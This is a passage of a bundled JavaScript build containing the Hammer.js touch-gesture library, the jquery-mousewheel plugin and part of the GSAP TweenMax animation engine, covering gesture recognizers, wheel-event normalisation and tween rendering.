                    var optionPointers = this.options.pointers;
                    return 0 === optionPointers || input.pointers.length === optionPointers
                },
                process: function(input) {
                    var state = this.state,
                        eventType = input.eventType,
                        isRecognized = 6 & state,
                        isValid = this.attrTest(input);
                    return isRecognized && (eventType & INPUT_CANCEL || !isValid) ? 16 | state : isRecognized || isValid ? eventType & INPUT_END ? 8 | state : 2 & state ? 4 | state : 2 : 32
                }
            }), inherit(PanRecognizer, AttrRecognizer, {
                defaults: {
                    event: "pan",
                    threshold: 10,
                    pointers: 1,
                    direction: DIRECTION_ALL
                },
                getTouchAction: function() {
                    var direction = this.options.direction,
                        actions = [];
                    return direction & DIRECTION_HORIZONTAL && actions.push("pan-y"), direction & DIRECTION_VERTICAL && actions.push("pan-x"), actions
                },
                directionTest: function(input) {
                    var options = this.options,
                        hasMoved = !0,
                        distance = input.distance,
                        direction = input.direction,
                        x = input.deltaX,
                        y = input.deltaY;
                    return direction & options.direction || (options.direction & DIRECTION_HORIZONTAL ? (direction = 0 === x ? DIRECTION_NONE : x < 0 ? DIRECTION_LEFT : DIRECTION_RIGHT, hasMoved = x != this.pX, distance = Math.abs(input.deltaX)) : (direction = 0 === y ? DIRECTION_NONE : y < 0 ? DIRECTION_UP : DIRECTION_DOWN, hasMoved = y != this.pY, distance = Math.abs(input.deltaY))), input.direction = direction, hasMoved && distance > options.threshold && direction & options.direction
                },
                attrTest: function(input) {
                    return AttrRecognizer.prototype.attrTest.call(this, input) && (2 & this.state || !(2 & this.state) && this.directionTest(input))
                },
                emit: function(input) {
                    this.pX = input.deltaX, this.pY = input.deltaY;
                    var direction = directionStr(input.direction);
                    direction && (input.additionalEvent = this.options.event + direction), this._super.emit.call(this, input)
                }
            }), inherit(PinchRecognizer, AttrRecognizer, {
                defaults: {
                    event: "pinch",
                    threshold: 0,
                    pointers: 2
                },
                getTouchAction: function() {
                    return ["none"]
                },
                attrTest: function(input) {
                    return this._super.attrTest.call(this, input) && (Math.abs(input.scale - 1) > this.options.threshold || 2 & this.state)
                },
                emit: function(input) {
                    if (1 !== input.scale) {
                        var inOut = input.scale < 1 ? "in" : "out";
                        input.additionalEvent = this.options.event + inOut
                    }
                    this._super.emit.call(this, input)
                }
            }), inherit(PressRecognizer, Recognizer, {
                defaults: {
                    event: "press",
                    pointers: 1,
                    time: 251,
                    threshold: 9
                },
                getTouchAction: function() {
                    return ["auto"]
                },
                process: function(input) {
                    var options = this.options,
                        validPointers = input.pointers.length === options.pointers,
                        validMovement = input.distance < options.threshold,
                        validTime = input.deltaTime > options.time;
                    if (this._input = input, !validMovement || !validPointers || input.eventType & (INPUT_END | INPUT_CANCEL) && !validTime) this.reset();
                    else if (input.eventType & INPUT_START) this.reset(), this._timer = setTimeoutContext((function() {
                        this.state = 8, this.tryEmit()
                    }), options.time, this);
                    else if (input.eventType & INPUT_END) return 8;
                    return 32
                },
                reset: function() {
                    clearTimeout(this._timer)
                },
                emit: function(input) {
                    8 === this.state && (input && input.eventType & INPUT_END ? this.manager.emit(this.options.event + "up", input) : (this._input.timeStamp = now(), this.manager.emit(this.options.event, this._input)))
                }
            }), inherit(RotateRecognizer, AttrRecognizer, {
                defaults: {
                    event: "rotate",
                    threshold: 0,
                    pointers: 2
                },
                getTouchAction: function() {
                    return ["none"]
                },
                attrTest: function(input) {
                    return this._super.attrTest.call(this, input) && (Math.abs(input.rotation) > this.options.threshold || 2 & this.state)
                }
            }), inherit(SwipeRecognizer, AttrRecognizer, {
                defaults: {
                    event: "swipe",
                    threshold: 10,
                    velocity: .3,
                    direction: DIRECTION_HORIZONTAL | DIRECTION_VERTICAL,
                    pointers: 1
                },
                getTouchAction: function() {
                    return PanRecognizer.prototype.getTouchAction.call(this)
                },
                attrTest: function(input) {
                    var velocity, direction = this.options.direction;
                    return direction & (DIRECTION_HORIZONTAL | DIRECTION_VERTICAL) ? velocity = input.overallVelocity : direction & DIRECTION_HORIZONTAL ? velocity = input.overallVelocityX : direction & DIRECTION_VERTICAL && (velocity = input.overallVelocityY), this._super.attrTest.call(this, input) && direction & input.offsetDirection && input.distance > this.options.threshold && input.maxPointers == this.options.pointers && abs(velocity) > this.options.velocity && input.eventType & INPUT_END
                },
                emit: function(input) {
                    var direction = directionStr(input.offsetDirection);
                    direction && this.manager.emit(this.options.event + direction, input), this.manager.emit(this.options.event, input)
                }
            }), inherit(TapRecognizer, Recognizer, {
                defaults: {
                    event: "tap",
                    pointers: 1,
                    taps: 1,
                    interval: 300,
                    time: 250,
                    threshold: 9,
                    posThreshold: 10
                },
                getTouchAction: function() {
                    return ["manipulation"]
                },
                process: function(input) {
                    var options = this.options,
                        validPointers = input.pointers.length === options.pointers,
                        validMovement = input.distance < options.threshold,
                        validTouchTime = input.deltaTime < options.time;
                    if (this.reset(), input.eventType & INPUT_START && 0 === this.count) return this.failTimeout();
                    if (validMovement && validTouchTime && validPointers) {
                        if (input.eventType != INPUT_END) return this.failTimeout();
                        var validInterval = !this.pTime || input.timeStamp - this.pTime < options.interval,
                            validMultiTap = !this.pCenter || getDistance(this.pCenter, input.center) < options.posThreshold;
                        if (this.pTime = input.timeStamp, this.pCenter = input.center, validMultiTap && validInterval ? this.count += 1 : this.count = 1, this._input = input, 0 === this.count % options.taps) return this.hasRequireFailures() ? (this._timer = setTimeoutContext((function() {
                            this.state = 8, this.tryEmit()
                        }), options.interval, this), 2) : 8
                    }
                    return 32
                },
                failTimeout: function() {
                    return this._timer = setTimeoutContext((function() {
                        this.state = 32
                    }), this.options.interval, this), 32
                },
                reset: function() {
                    clearTimeout(this._timer)
                },
                emit: function() {
                    8 == this.state && (this._input.tapCount = this.count, this.manager.emit(this.options.event, this._input))
                }
            }), Hammer.VERSION = "2.0.7", Hammer.defaults = {
                domEvents: !1,
                touchAction: "compute",
                enable: !0,
                inputTarget: null,
                inputClass: null,
                preset: [
                    [RotateRecognizer, {
                        enable: !1
                    }],
                    [PinchRecognizer, {
                            enable: !1
                        },
                        ["rotate"]
                    ],
                    [SwipeRecognizer, {
                        direction: DIRECTION_HORIZONTAL
                    }],
                    [PanRecognizer, {
                            direction: DIRECTION_HORIZONTAL
                        },
                        ["swipe"]
                    ],
                    [TapRecognizer],
                    [TapRecognizer, {
                            event: "doubletap",
                            taps: 2
                        },
                        ["tap"]
                    ],
                    [PressRecognizer]
                ],
                cssProps: {
                    userSelect: "none",
                    touchSelect: "none",
                    touchCallout: "none",
                    contentZooming: "none",
                    userDrag: "none",
                    tapHighlightColor: "rgba(0,0,0,0)"
                }
            };

            function Manager(element, options) {
                this.options = assign({}, Hammer.defaults, options || {}), this.options.inputTarget = this.options.inputTarget || element, this.handlers = {}, this.session = {}, this.recognizers = [], this.oldCssProps = {}, this.element = element, this.input = function createInputInstance(manager) {
                    return new(manager.options.inputClass || (SUPPORT_POINTER_EVENTS ? PointerEventInput : SUPPORT_ONLY_TOUCH ? TouchInput : SUPPORT_TOUCH ? TouchMouseInput : MouseInput))(manager, inputHandler)
                }(this), this.touchAction = new TouchAction(this, this.options.touchAction), toggleCssProps(this, !0), each(this.options.recognizers, (function(item) {
                    var recognizer = this.add(new item[0](item[1]));
                    item[2] && recognizer.recognizeWith(item[2]), item[3] && recognizer.requireFailure(item[3])
                }), this)
            }

            function toggleCssProps(manager, add) {
                var prop, element = manager.element;
                element.style && (each(manager.options.cssProps, (function(value, name) {
                    prop = prefixed(element.style, name), add ? (manager.oldCssProps[prop] = element.style[prop], element.style[prop] = value) : element.style[prop] = manager.oldCssProps[prop] || ""
                })), add || (manager.oldCssProps = {}))
            }

            Manager.prototype = {
                set: function(options) {
                    return assign(this.options, options), options.touchAction && this.touchAction.update(), options.inputTarget && (this.input.destroy(), this.input.target = options.inputTarget, this.input.init()), this
                },
                stop: function(force) {
                    this.session.stopped = force ? 2 : 1
                },
                recognize: function(inputData) {
                    var session = this.session;
                    if (!session.stopped) {
                        var recognizer;
                        this.touchAction.preventDefaults(inputData);
                        var recognizers = this.recognizers,
                            curRecognizer = session.curRecognizer;
                        (!curRecognizer || curRecognizer && 8 & curRecognizer.state) && (curRecognizer = session.curRecognizer = null);
                        for (var i = 0; i < recognizers.length;) recognizer = recognizers[i], 2 === session.stopped || curRecognizer && recognizer != curRecognizer && !recognizer.canRecognizeWith(curRecognizer) ? recognizer.reset() : recognizer.recognize(inputData), !curRecognizer && 14 & recognizer.state && (curRecognizer = session.curRecognizer = recognizer), i++
                    }
                },
                get: function(recognizer) {
                    if (recognizer instanceof Recognizer) return recognizer;
                    for (var recognizers = this.recognizers, i = 0; i < recognizers.length; i++)
                        if (recognizers[i].options.event == recognizer) return recognizers[i];
                    return null
                },
                add: function(recognizer) {
                    if (invokeArrayArg(recognizer, "add", this)) return this;
                    var existing = this.get(recognizer.options.event);
                    return existing && this.remove(existing), this.recognizers.push(recognizer), recognizer.manager = this, this.touchAction.update(), recognizer
                },
                remove: function(recognizer) {
                    if (invokeArrayArg(recognizer, "remove", this)) return this;
                    if (recognizer = this.get(recognizer)) {
                        var recognizers = this.recognizers,
                            index = inArray(recognizers, recognizer); -
                        1 !== index && (recognizers.splice(index, 1), this.touchAction.update())
                    }
                    return this
                },
                on: function(events, handler) {
                    if (events !== undefined && handler !== undefined) {
                        var handlers = this.handlers;
                        return each(splitStr(events), (function(event) {
                            handlers[event] = handlers[event] || [], handlers[event].push(handler)
                        })), this
                    }
                },
                off: function(events, handler) {
                    if (events !== undefined) {
                        var handlers = this.handlers;
                        return each(splitStr(events), (function(event) {
                            handler ? handlers[event] && handlers[event].splice(inArray(handlers[event], handler), 1) : delete handlers[event]
                        })), this
                    }
                },
                emit: function(event, data) {
                    this.options.domEvents && function triggerDomEvent(event, data) {
                        var gestureEvent = document.createEvent("Event");
                        gestureEvent.initEvent(event, !0, !0), gestureEvent.gesture = data, data.target.dispatchEvent(gestureEvent)
                    }(event, data);
                    var handlers = this.handlers[event] && this.handlers[event].slice();
                    if (handlers && handlers.length) {
                        data.type = event, data.preventDefault = function() {
                            data.srcEvent.preventDefault()
                        };
                        for (var i = 0; i < handlers.length;) handlers[i](data), i++
                    }
                },
                destroy: function() {
                    this.element && toggleCssProps(this, !1), this.handlers = {}, this.session = {}, this.input.destroy(), this.element = null
                }
            }, assign(Hammer, {
                INPUT_START: INPUT_START,
                INPUT_MOVE: 2,
                INPUT_END: INPUT_END,
                INPUT_CANCEL: INPUT_CANCEL,
                STATE_POSSIBLE: STATE_POSSIBLE,
                STATE_BEGAN: 2,
                STATE_CHANGED: 4,
                STATE_ENDED: 8,
                STATE_RECOGNIZED: 8,
                STATE_CANCELLED: 16,
                STATE_FAILED: 32,
                DIRECTION_NONE: DIRECTION_NONE,
                DIRECTION_LEFT: DIRECTION_LEFT,
                DIRECTION_RIGHT: DIRECTION_RIGHT,
                DIRECTION_UP: DIRECTION_UP,
                DIRECTION_DOWN: DIRECTION_DOWN,
                DIRECTION_HORIZONTAL: DIRECTION_HORIZONTAL,
                DIRECTION_VERTICAL: DIRECTION_VERTICAL,
                DIRECTION_ALL: DIRECTION_ALL,
                Manager: Manager,
                Input: Input,
                TouchAction: TouchAction,
                TouchInput: TouchInput,
                MouseInput: MouseInput,
                PointerEventInput: PointerEventInput,
                TouchMouseInput: TouchMouseInput,
                SingleTouchInput: SingleTouchInput,
                Recognizer: Recognizer,
                AttrRecognizer: AttrRecognizer,
                Tap: TapRecognizer,
                Pan: PanRecognizer,
                Swipe: SwipeRecognizer,
                Pinch: PinchRecognizer,
                Rotate: RotateRecognizer,
                Press: PressRecognizer,
                on: addEventListeners,
                off: removeEventListeners,
                each: each,
                merge: merge,
                extend: extend,
                assign: assign,
                inherit: inherit,
                bindFn: bindFn,
                prefixed: prefixed
            }), (void 0 !== window ? window : "undefined" != typeof self ? self : {}).Hammer = Hammer, (__WEBPACK_AMD_DEFINE_RESULT__ = function() {
                return Hammer
            }.call(exports, __webpack_require__, exports, module)) === undefined || (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)
        }(window, document)
    }, function(module, exports, __webpack_require__) {
        var factory;
        factory = function($) {
            var nullLowestDeltaTimeout, lowestDelta,
                toFix = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
                toBind = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
                slice = Array.prototype.slice;
            if ($.event.fixHooks)
                for (var i = toFix.length; i;) $.event.fixHooks[toFix[--i]] = $.event.mouseHooks;
            var special = $.event.special.mousewheel = {
                version: "3.1.12",
                setup: function() {
                    if (this.addEventListener)
                        for (var i = toBind.length; i;) this.addEventListener(toBind[--i], handler, !1);
                    else this.onmousewheel = handler;
                    $.data(this, "mousewheel-line-height", special.getLineHeight(this)), $.data(this, "mousewheel-page-height", special.getPageHeight(this))
                },
                teardown: function() {
                    if (this.removeEventListener)
                        for (var i = toBind.length; i;) this.removeEventListener(toBind[--i], handler, !1);
                    else this.onmousewheel = null;
                    $.removeData(this, "mousewheel-line-height"), $.removeData(this, "mousewheel-page-height")
                },
                getLineHeight: function(elem) {
                    var $elem = $(elem),
                        $parent = $elem["offsetParent" in $.fn ? "offsetParent" : "parent"]();
                    return $parent.length || ($parent = $("body")), parseInt($parent.css("fontSize"), 10) || parseInt($elem.css("fontSize"), 10) || 16
                },
                getPageHeight: function(elem) {
                    return $(elem).height()
                },
                settings: {
                    adjustOldDeltas: !0,
                    normalizeOffset: !0
                }
            };

            function handler(event) {
                var absDelta, orgEvent = event || window.event,
                    args = slice.call(arguments, 1),
                    delta = 0,
                    deltaX = 0,
                    deltaY = 0,
                    offsetX = 0,
                    offsetY = 0;
                if ((event = $.event.fix(orgEvent)).type = "mousewheel", "detail" in orgEvent && (deltaY = -1 * orgEvent.detail), "wheelDelta" in orgEvent && (deltaY = orgEvent.wheelDelta), "wheelDeltaY" in orgEvent && (deltaY = orgEvent.wheelDeltaY), "wheelDeltaX" in orgEvent && (deltaX = -1 * orgEvent.wheelDeltaX), "axis" in orgEvent && orgEvent.axis === orgEvent.HORIZONTAL_AXIS && (deltaX = -1 * deltaY, deltaY = 0), delta = 0 === deltaY ? deltaX : deltaY, "deltaY" in orgEvent && (delta = deltaY = -1 * orgEvent.deltaY), "deltaX" in orgEvent && (deltaX = orgEvent.deltaX, 0 === deltaY && (delta = -1 * deltaX)), 0 !== deltaY || 0 !== deltaX) {
                    if (1 === orgEvent.deltaMode) {
                        var lineHeight = $.data(this, "mousewheel-line-height");
                        delta *= lineHeight, deltaY *= lineHeight, deltaX *= lineHeight
                    } else if (2 === orgEvent.deltaMode) {
                        var pageHeight = $.data(this, "mousewheel-page-height");
                        delta *= pageHeight, deltaY *= pageHeight, deltaX *= pageHeight
                    }
                    if (absDelta = Math.max(Math.abs(deltaY), Math.abs(deltaX)), (!lowestDelta || absDelta < lowestDelta) && (lowestDelta = absDelta, shouldAdjustOldDeltas(orgEvent, absDelta) && (lowestDelta /= 40)), shouldAdjustOldDeltas(orgEvent, absDelta) && (delta /= 40, deltaX /= 40, deltaY /= 40), delta = Math[delta >= 1 ? "floor" : "ceil"](delta / lowestDelta), deltaX = Math[deltaX >= 1 ? "floor" : "ceil"](deltaX / lowestDelta), deltaY = Math[deltaY >= 1 ? "floor" : "ceil"](deltaY / lowestDelta), special.settings.normalizeOffset && this.getBoundingClientRect) {
                        var boundingRect = this.getBoundingClientRect();
                        offsetX = event.clientX - boundingRect.left, offsetY = event.clientY - boundingRect.top
                    }
                    return event.deltaX = deltaX, event.deltaY = deltaY, event.deltaFactor = lowestDelta, event.offsetX = offsetX, event.offsetY = offsetY, event.deltaMode = 0, args.unshift(event, delta, deltaX, deltaY), nullLowestDeltaTimeout && clearTimeout(nullLowestDeltaTimeout), nullLowestDeltaTimeout = setTimeout(nullLowestDelta, 200), ($.event.dispatch || $.event.handle).apply(this, args)
                }
            }

            function nullLowestDelta() {
                lowestDelta = null
            }

            function shouldAdjustOldDeltas(orgEvent, absDelta) {
                return special.settings.adjustOldDeltas && "mousewheel" === orgEvent.type && absDelta % 120 == 0
            }

            $.fn.extend({
                mousewheel: function(fn) {
                    return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel")
                },
                unmousewheel: function(fn) {
                    return this.unbind("mousewheel", fn)
                }
            })
        }, module.exports = factory
    }, function(module, exports, __webpack_require__) {
        (function(global) {
            var __WEBPACK_AMD_DEFINE_RESULT__, window = window,
                _gsScope = void 0 !== module && module.exports && void 0 !== global ? global : this || window;
            (_gsScope._gsQueue || (_gsScope._gsQueue = [])).push((function() {
                    "use strict";
                    var _RAD2DEG, _r1, _r2, _r3, _corProps, _globals, Segment, cubicToQuadratic, _calculateControlPoints,
                        _parseAnchors, bezierThrough, _addCubicLengths, BezierPlugin, p;
                    _gsScope._gsDefine("TweenMax", ["core.Animation", "core.SimpleTimeline", "TweenLite"], (function(Animation, SimpleTimeline, TweenLite) {
                            var _slice = function(a) {
                                    var i, b = [],
                                        l = a.length;
                                    for (i = 0; i !== l; b.push(a[i++]));
                                    return b
                                },
                                _applyCycle = function(vars, targets, i) {
                                    var p, val, alt = vars.cycle;
                                    for (p in alt) val = alt[p], vars[p] = "function" == typeof val ? val(i, targets[i]) : val[i % val.length];
                                    delete vars.cycle
                                },
                                TweenMax = function(target, duration, vars) {
                                    TweenLite.call(this, target, duration, vars), this._cycle = 0, this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._dirty = !0, this.render = TweenMax.prototype.render
                                },
                                TweenLiteInternals = TweenLite._internals,
                                _isSelector = TweenLiteInternals.isSelector,
                                _isArray = TweenLiteInternals.isArray,
                                p = TweenMax.prototype = TweenLite.to({}, .1, {}),
                                _blankArray = [];
                            TweenMax.version = "1.19.1", p.constructor = TweenMax, p.kill()._gc = !1, TweenMax.killTweensOf = TweenMax.killDelayedCallsTo = TweenLite.killTweensOf, TweenMax.getTweensOf = TweenLite.getTweensOf, TweenMax.lagSmoothing = TweenLite.lagSmoothing, TweenMax.ticker = TweenLite.ticker, TweenMax.render = TweenLite.render, p.invalidate = function() {
                                return this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), TweenLite.prototype.invalidate.call(this)
                            }, p.updateTo = function(vars, resetDuration) {
                                var p, curRatio = this.ratio,
                                    immediate = this.vars.immediateRender || vars.immediateRender;
                                for (p in resetDuration && this._startTime < this._timeline._time && (this._startTime = this._timeline._time, this._uncache(!1), this._gc ? this._enabled(!0, !1) : this._timeline.insert(this, this._startTime - this._delay)), vars) this.vars[p] = vars[p];
                                if (this._initted || immediate)
                                    if (resetDuration) this._initted = !1, immediate && this.render(0, !0, !0);
                                    else if (this._gc && this._enabled(!0, !1), this._notifyPluginsOfEnabled && this._firstPT && TweenLite._onPluginEvent("_onDisable", this), this._time / this._duration > .998) {
                                    var prevTime = this._totalTime;
                                    this.render(0, !0, !1), this._initted = !1, this.render(prevTime, !0, !1)
                                } else if (this._initted = !1, this._init(), this._time > 0 || immediate)
                                    for (var endValue, inv = 1 / (1 - curRatio), pt = this._firstPT; pt;) endValue = pt.s + pt.c, pt.c *= inv, pt.s = endValue - pt.c, pt = pt._next;
                                return this
                            }, p.render = function(time, suppressEvents, force) {
                                this._initted || 0 === this._duration && this.vars.repeat && this.invalidate();
                                var isComplete, callback, pt, cycleDuration, r, type, pow, rawPrevTime,
                                    totalDur = this._dirty ? this.totalDuration() : this._totalDuration,
                                    prevTime = this._time,
                                    prevTotalTime = this._totalTime,
                                    prevCycle = this._cycle,
                                    duration = this._duration,
                                    prevRawPrevTime = this._rawPrevTime;
                                if (time >= totalDur - 1e-7 && time >= 0 ? (this._totalTime = totalDur, this._cycle = this._repeat, this._yoyo && 0 != (1 & this._cycle) ? (this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0) : (this._time = duration, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1), this._reversed || (isComplete = !0, callback = "onComplete", force = force || this._timeline.autoRemoveChildren), 0 === duration && (this._initted || !this.vars.lazy || force) && (this._startTime === this._timeline._duration && (time = 0), (prevRawPrevTime < 0 || time <= 0 && time >= -1e-7 || 1e-10 === prevRawPrevTime && "isPause" !== this.data) && prevRawPrevTime !== time && (force = !0, prevRawPrevTime > 1e-10 && (callback = "onReverseComplete")), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10)) : time < 1e-7 ? (this._totalTime = this._time = this._cycle = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== prevTotalTime || 0 === duration && prevRawPrevTime > 0) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0 && (this._active = !1, 0 === duration && (this._initted || !this.vars.lazy || force) && (prevRawPrevTime >= 0 && (force = !0), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10)), this._initted || (force = !0)) : (this._totalTime = this._time = time, 0 !== this._repeat && (cycleDuration = duration + this._repeatDelay, this._cycle = this._totalTime / cycleDuration >> 0, 0 !== this._cycle && this._cycle === this._totalTime / cycleDuration && prevTotalTime <= time && this._cycle--, this._time = this._totalTime - this._cycle * cycleDuration, this._yoyo && 0 != (1 & this._cycle) && (this._time = duration - this._time), this._time > duration ? this._time = duration : this._time < 0 && (this._time = 0)), this._easeType ? (r = this._time / duration, (1 === (type = this._easeType) || 3 === type && r >= .5) && (r = 1 - r), 3 === type && (r *= 2), 1 === (pow = this._easePower) ? r *= r : 2 === pow ? r *= r * r : 3 === pow ? r *= r * r * r : 4 === pow && (r *= r * r * r * r), 1 === type ? this.ratio = 1 - r : 2 === type ? this.ratio = r : this._time / duration < .5 ? this.ratio = r / 2 : this.ratio = 1 - r / 2) : this.ratio = this._ease.getRatio(this._time / duration)), prevTime !== this._time || force || prevCycle !== this._cycle) {
                                    if (!this._initted) {
                                        if (this._init(), !this._initted || this._gc) return;
                                        if (!force && this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration)) return this._time = prevTime, this._totalTime = prevTotalTime, this._rawPrevTime = prevRawPrevTime, this._cycle = prevCycle, TweenLiteInternals.lazyTweens.push(this), void(this._lazy = [time, suppressEvents]);
                                        this._time && !isComplete ? this.ratio = this._ease.getRatio(this._time / duration) : isComplete && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
                                    }
                                    for (!1 !== this._lazy && (this._lazy = !1), this._active || !this._paused && this._time !== prevTime && time >= 0 && (this._active = !0), 0 === prevTotalTime && (2 === this._initted && time > 0 && this._init(), this._startAt && (time >= 0 ? this._startAt.render(time, suppressEvents, force) : callback || (callback = "_dummyGS")), this.vars.onStart && (0 === this._totalTime && 0 !== duration || suppressEvents || this._callback("onStart"))), pt = this._firstPT; pt;) pt.f ? pt.t[pt.p](pt.c * this.ratio + pt.s) : pt.t[pt.p] = pt.c * this.ratio + pt.s, pt = pt._next;
                                    this._onUpdate && (time < 0 && this._startAt && this._startTime && this._startAt.render(time, suppressEvents, force), suppressEvents || (this._totalTime !== prevTotalTime || callback) && this._callback("onUpdate")), this._cycle !== prevCycle && (suppressEvents || this._gc || this.vars.onRepeat && this._callback("onRepeat")), callback && (this._gc && !force || (time < 0 && this._startAt && !this._onUpdate && this._startTime && this._startAt.render(time, suppressEvents, force), isComplete && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback), 0 === duration && 1e-10 === this._rawPrevTime && 1e-10 !== rawPrevTime && (this._rawPrevTime = 0)))
                                } else prevTotalTime !== this._totalTime && this._onUpdate && (suppressEvents || this._callback("onUpdate"))
                            }, TweenMax.to = function(target, duration, vars) {
                                return new TweenMax(target, duration, vars)
                            }, TweenMax.from = function(target, duration, vars) {
                                return vars.runBackwards = !0, vars.immediateRender = 0 != vars.immediateRender, new TweenMax(target, duration, vars)
                            }, TweenMax.fromTo = function(target, duration, fromVars, toVars) {
                                return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, new TweenMax(target, duration, toVars)
                            }, TweenMax.staggerTo = TweenMax.allTo = function(targets, duration, vars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                stagger = stagger || 0;
                                var l, copy, i, p, delay = 0,
                                    a = [],
                                    finalComplete = function() {
                                        vars.onComplete && vars.onComplete.apply(vars.onCompleteScope || this, arguments), onCompleteAll.apply(onCompleteAllScope || vars.callbackScope || this, onCompleteAllParams || _blankArray)
                                    },
                                    cycle = vars.cycle,
                                    fromCycle = vars.startAt && vars.startAt.cycle;
                                for (_isArray(targets) || ("string" == typeof targets && (targets = TweenLite.selector(targets) || targets), _isSelector(targets) && (targets = _slice(targets))), targets = targets || [], stagger < 0 && ((targets = _slice(targets)).reverse(), stagger *= -1), l = targets.length - 1, i = 0; i <= l; i++) {
                                    for (p in copy = {}, vars) copy[p] = vars[p];
                                    if (cycle && (_applyCycle(copy, targets, i), null != copy.duration && (duration = copy.duration, delete copy.duration)), fromCycle) {
                                        for (p in fromCycle = copy.startAt = {}, vars.startAt) fromCycle[p] = vars.startAt[p];
                                        _applyCycle(copy.startAt, targets, i)
                                    }
                                    copy.delay = delay + (copy.delay || 0), i === l && onCompleteAll && (copy.onComplete = finalComplete), a[i] = new TweenMax(targets[i], duration, copy), delay += stagger
                                }
                                return a
                            }, TweenMax.staggerFrom = TweenMax.allFrom = function(targets, duration, vars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return vars.runBackwards = !0, vars.immediateRender = 0 != vars.immediateRender, TweenMax.staggerTo(targets, duration, vars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, TweenMax.staggerFromTo = TweenMax.allFromTo = function(targets, duration, fromVars, toVars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, TweenMax.staggerTo(targets, duration, toVars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, TweenMax.delayedCall = function(delay, callback, params, scope, useFrames) {
                                return new TweenMax(callback, 0, {
                                    delay: delay,
                                    onComplete: callback,
                                    onCompleteParams: params,
                                    callbackScope: scope,
                                    onReverseComplete: callback,
                                    onReverseCompleteParams: params,
                                    immediateRender: !1,
                                    useFrames: useFrames,
                                    overwrite: 0
                                })
                            }, TweenMax.set = function(target, vars) {
                                return new TweenMax(target, 0, vars)
                            }, TweenMax.isTweening = function(target) {
                                return TweenLite.getTweensOf(target, !0).length > 0
                            };
                            var _getChildrenOf = function(timeline, includeTimelines) {
                                    for (var a = [], cnt = 0, tween = timeline._first; tween;) tween instanceof TweenLite ? a[cnt++] = tween : (includeTimelines && (a[cnt++] = tween), cnt = (a = a.concat(_getChildrenOf(tween, includeTimelines))).length), tween = tween._next;
                                    return a
                                },
                                getAllTweens = TweenMax.getAllTweens = function(includeTimelines) {
                                    return _getChildrenOf(Animation._rootTimeline, includeTimelines).concat(_getChildrenOf(Animation._rootFramesTimeline, includeTimelines))
                                };
                            TweenMax.killAll = function(complete, tweens, delayedCalls, timelines) {
                                null == tweens && (tweens = !0), null == delayedCalls && (delayedCalls = !0);
                                var isDC, tween, i, a = getAllTweens(0 != timelines),
                                    l = a.length,
                                    allTrue = tweens && delayedCalls && timelines;
                                for (i = 0; i < l; i++) tween = a[i], (allTrue || tween instanceof SimpleTimeline || (isDC = tween.target === tween.vars.onComplete) && delayedCalls || tweens && !isDC) && (complete ? tween.totalTime(tween._reversed ? 0 : tween.totalDuration()) : tween._enabled(!1, !1))
                            }, TweenMax.killChildTweensOf = function(parent, complete) {
                                if (null != parent) {
                                    var a, curParent, p, i, l, tl = TweenLiteInternals.tweenLookup;
                                    if ("string" == typeof parent && (parent = TweenLite.selector(parent) || parent), _isSelector(parent) && (parent = _slice(parent)), _isArray(parent))
                                        for (i = parent.length; --i > -1;) TweenMax.killChildTweensOf(parent[i], complete);
                                    else {
                                        for (p in a = [], tl)
                                            for (curParent = tl[p].target.parentNode; curParent;) curParent === parent && (a = a.concat(tl[p].tweens)), curParent = curParent.parentNode;
                                        for (l = a.length, i = 0; i < l; i++) complete && a[i].totalTime(a[i].totalDuration()), a[i]._enabled(!1, !1)
                                    }
                                }
                            };
                            var _changePause = function(pause, tweens, delayedCalls, timelines) {
                                tweens = !1 !== tweens, delayedCalls = !1 !== delayedCalls;
                                for (var isDC, tween, a = getAllTweens(timelines = !1 !== timelines), allTrue = tweens && delayedCalls && timelines, i = a.length; --i > -1;) tween = a[i], (allTrue || tween instanceof SimpleTimeline || (isDC = tween.target === tween.vars.onComplete) && delayedCalls || tweens && !isDC) && tween.paused(pause)
                            };
                            return TweenMax.pauseAll = function(tweens, delayedCalls, timelines) {
                                _changePause(!0, tweens, delayedCalls, timelines)
                            }, TweenMax.resumeAll = function(tweens, delayedCalls, timelines) {
                                _changePause(!1, tweens, delayedCalls, timelines)
                            }, TweenMax.globalTimeScale = function(value) {
                                var tl = Animation._rootTimeline,
                                    t = TweenLite.ticker.time;
                                return arguments.length ? (value = value || 1e-10, tl._startTime = t - (t - tl._startTime) * tl._timeScale / value, tl = Animation._rootFramesTimeline, t = TweenLite.ticker.frame, tl._startTime = t - (t - tl._startTime) * tl._timeScale / value, tl._timeScale = Animation._rootTimeline._timeScale = value, value) : tl._timeScale
                            }, p.progress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - value : value) + this._cycle * (this._duration + this._repeatDelay), suppressEvents) : this._time / this.duration()
